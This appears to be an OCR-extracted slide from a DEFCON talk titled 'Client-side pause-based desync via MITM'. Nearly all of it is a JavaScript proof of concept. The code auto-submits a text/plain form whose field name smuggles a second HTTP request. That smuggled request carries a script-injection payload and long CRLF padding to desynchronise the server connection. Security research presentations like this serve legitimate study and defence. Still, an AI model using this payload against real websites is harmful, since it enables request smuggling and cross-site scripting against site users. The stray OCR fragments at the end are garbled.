 Client-side pause-based desync via MITM
let form = document.createElement('form')
form.method = 'POST'
form.enctype = 'text/plain'
form.action =
'https://x.psres.net:6082/redirect?'+"h".repeat(600)+ Date.now()
let input = document.createElement('input')
input.name = "HEAD / HTTP/1.1\r\nHost: x\r\n\r\nGET
/redirect?<script>alert(document.domain)</script>
HTTP/1.1\r\nHost: x\r\nFoo: bar"+"\r\n\r\n".repeat(1700)+"x"
input.value = "x"
form.append(input)
document.body.appendChild(form)
form.submit()
N®
DEFCON
D3F
C0N